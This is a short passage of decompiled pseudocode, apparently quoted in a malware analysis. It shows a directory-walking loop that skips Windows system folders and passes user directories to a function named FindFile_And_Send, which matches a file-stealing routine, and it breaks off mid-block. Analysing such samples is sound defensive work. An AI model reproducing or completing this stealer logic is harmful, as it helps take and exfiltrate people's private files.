 24 {
25 do
26 {
27 if ( !wcsstr(v2, L"\\AppData\\Roaming")
28 && !wcsstr(v2, L"\\AppData\\LocalLow")
29 && !wcsstr(v2, L"\\AppData\\Local")
30 && !wcsstr(v2, L"C:\\Windows")
31 && !wcsstr(v2, L"C:\\PerfLogs")
32 && !wcsstr(v2, L"C:\\Program Files")
33 && !wcsstr(v2, L"C:\\Program Files (x86)")
34 && !wcsstr(v2, L"C:\\ProgramData")
35 && !wcsstr(v2, L"C:\\Windows10Upgrade")
36 && !wcsstr(v2, L"C:\\Intel")
37 && !wcsstr(v2, L"C:\\inetpub") )
38 {
39 if ( FindFileData.dwFileAttributes & 0x10 )
40 {
41 if ( FindFileData.cFileName[0] != 46 )
42 {
43 wcscpy_s(&FileName, 0x104u, v2);
44 wcscat_s(&FileName, 0x104u, L"\\");
45 wcscat_s(&FileName, 0x104u, FindFileData.cFileName);
46 FindFile_And_Send(&FileName, v10);
47 }
48 }
49 else
50 {